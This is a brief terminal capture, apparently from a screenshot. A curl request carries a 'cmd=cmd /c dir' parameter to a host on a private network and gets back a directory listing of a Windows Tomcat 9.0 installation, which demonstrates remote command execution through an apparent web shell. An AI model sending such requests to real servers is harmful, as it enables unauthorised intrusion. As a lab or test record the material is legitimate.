 ubuntu@DESKTOP-EROCLND:/mnt/c/Users/macker/Desktop$ curl http://192.168.17.128/..-..-..-..-..-u-cms-www- -12213445x
885.htm?cmd=cmd%20/c%20dir
驱动器 C 中的卷没有标签。
卷的序列号是 7A78-2FDF
C:\Program Files\Apache Software Foundation\Tomcat 9.0 的目录
12:22 <DIR> .
12:22 <DIR> ..
21:10 <DIR> bin
21:10 <DIR> conf
21:10 <DIR> lib
19:45 58,153 LICENSE
13:46 <DIR> logs
19:45 2,401 NOTICE
19:45 7,072 RELEASE-NOTES
15:49 <DIR> temp
19:45 21,630 tomcat.ico
19:46 81,808 Uninstall.exe
15:30 <DIR> webapps
21:10 <DIR> work
5 个文件 171,064 字节
9 个目录 31,801,090,048 可用字节